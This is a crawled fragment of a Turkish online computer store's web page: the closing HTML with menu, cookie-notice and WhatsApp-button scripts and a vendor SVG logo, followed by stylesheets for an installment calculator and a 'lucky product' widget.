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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=1723"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=6522" type="text/javascript"></script><div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=6459" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.3117 seconds.-->

--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/include/imod/core/taksit/taksit.css?ref=6842
body_size: -78
content:
.taksithesap{display:flex;width:100%;height:auto;justify-content:center;flex-direction:column;}
.taksithesap .tsecenekler{display:flex;width:100%;max-width:1159px;justify-content:space-between;}
.taksithesap p{margin-bottom:0;font-weight:600;color:#000;}
.taksithesap .tsecenekler .box{display:flex;flex-direction:column;}
.taksithesap .tsecenekler .box select{padding:8px;border:1px solid #bbbbbb;}
.taksithesap .tsecenekler .box2{}
.taksithesap .tsecenekler .box2 p{}
.taksithesap .tsecenekler .box p{margin-bottom:3px;}
.taksithesap .tsecenekler .box2 p:nth-child(2){font-size:18px;font-weight:800;padding-top:5px;}
.taksithesap .tsecenekler .box2 p.fiyat.ayliktutar{}
.taksithesap .tsecenekler .box2 p.fiyat.vadefarki{color:#ff4343;}
.taksithesap .tsecenekler .box2 p.fiyat.toplamtutar{color:#009d06;}


--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=7539
body_size: 711
content:
.finders { display: flex; width: 100%; flex-direction: column; border-radius: 15px; margin-top: 15px; padding: 15px; background: #e4e8e8; }
.finders .title { display: flex; width: 100%; background: #f7f7f7; border-radius: 8px; }
.finders .title .left { width: 83px; padding-top: 5px; display: flex; align-items: flex-start; }
.finders .title .left .uil { font-size: 45px; margin-left: 10px; margin-top: 2px; color: #1972d5; }
.finders .title .left uil .uil-brightness-low { }
.finders .title .right { width: calc(100% - 15px); padding-top: 12px; margin-bottom: 13px; }
.finders .title .right p.title { display: flex; font-size: 23px; align-items: center; padding-bottom: 8px; font-weight: 600; letter-spacing: -0.024em; }
.finders .title .right p.desc { display: flex; font-size: 12px; line-height: 18px; }
.finders .ozellikler { display: flex; flex-direction: column; align-items: center; justify-content: center; }
.finders .ozellikler .item { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; }
.finders .ozellikler .item p.label { width: 100%; font-weight: 600; padding: 10px 0px; font-size: 13px; text-align: center; margin-top: 6px; }
.finders .ozellikler .item input { width: 63px; padding: 7px; border: none; border-radius: 8px; }
.finders .ozellikler .item a { width: 100%; display: flex; align-items: center; justify-content: center; background: #1972d5; padding: 13px; margin-top: 15px; color: #fff; border-radius: 9px; font-weight: 600; }
#sansli_cat { padding: 11px; font-size: 15px; border-radius: 10px; margin-top: 24px; border: none; width: 100%; }
.loader { transform: translateZ(1px); margin-top: 25px; margin-bottom: 25px; }
.loader:after { content: '?'; display: inline-block; width: 48px; height: 48px; border-radius: 50%; text-align: center; line-height: 40px; font-size: 32px; font-weight: bold; background: #FFD700; color: #DAA520; border: 4px double; box-sizing: border-box; box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, .1); animation: coin-flip 4s cubic-bezier(0, 0.2, 0.8, 1) infinite; }
.hideurun { }
.hideurun .sans_sonuc { display: flex; line-height: 20px; font-weight: 400; font-size: 15px; background: #fff; padding: 15px; border-radius: 7px; color: #786863; }
.hideurun .urun { display: flex; flex-direction: column; }
.hideurun .urun img { width: 100%; margin-bottom: 15px; }
.hideurun .urun .fiyat { display: flex; width: 100%; font-size: 14px; font-weight: 500; justify-content: center; text-align: center; margin-bottom: 13px; }
.hideurun .urun a.sans_getir { display: none; }
.hideurun .urun a { border: 0; background: none; color: #1972d5; cursor: pointer; padding: 0.6180469716em 1.41575em; text-decoration: none; font-weight: 400; text-shadow: none; display: inline-block; outline: none; -webkit-appearance: none; -webkit-font-smoothing: antialiased; border-radius: 3px; font-size: 14px; height: 35px; padding-top: 0.733em; padding-bottom: 0.467em; padding-left: 1.933em; border: 1px solid #1972d5; padding-right: 2em; font-weight: 700; background: #ffffff; }
.hideurun .urun a.sans_getir uil .uil-brightness-low { }
.hideurun .finders { font-size: 17px; line-height: 22px; text-align: center; color: #404052; }
@keyframes coin-flip {
0%, 100% { animation-timing-function: cubic-bezier(0.5, 0, 1, 0.5); }
0% { transform: rotateY(0deg); }
50% { transform: rotateY(1800deg); animation-timing-function: cubic-bezier(0, 0.5, 0.5, 1); }
100% { transform: rotateY(3600deg); }
}
.animate_zoom { animation: zoom-in-zoom-out 2s ease infinite; }
@keyframes zoom-in-zoom-out {
0% { transform: scale(1, 1); }
50% { transform: scale(1.07, 1.07); }
100% { transform: scale(1, 1); }
}
@keyframes butons {
0% { transform: scale(1, 1); }
50% { transform: scale(1.1, 1.1); }
100% { transform: scale(1, 1); }
}